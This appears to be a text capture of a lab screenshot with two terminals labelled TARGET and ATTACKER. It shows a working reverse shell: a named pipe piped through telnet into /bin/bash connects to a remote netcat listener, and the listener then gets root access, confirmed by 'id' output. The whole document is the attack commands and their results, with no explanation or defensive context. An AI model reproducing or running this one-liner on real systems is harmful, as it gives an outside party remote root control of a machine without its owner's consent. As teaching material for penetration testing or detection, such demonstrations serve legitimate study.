 TARGET
File Edit View Terminal Help
root@bt:~/Desktop# mknod backpipe p && telnet 192.168.1.133 8080 0<backpipe | /bin/bash
1>backpipe
/bin/bash: line 1: Trying: command not found
/bin/bash: line 2: Connected: command not found
/bin/bash: line 3: Escape: command not found
ATTACKER
File Edit View Terminal Help
root@bt:/# nc -n -vv -l -p 8080
listening on [any] 8080 ...
connect to [192.168.1.133] from (UNKNOWN) [192.168.1.133] 51943
id
uid=0(root) gid=0(root) groups=0(root)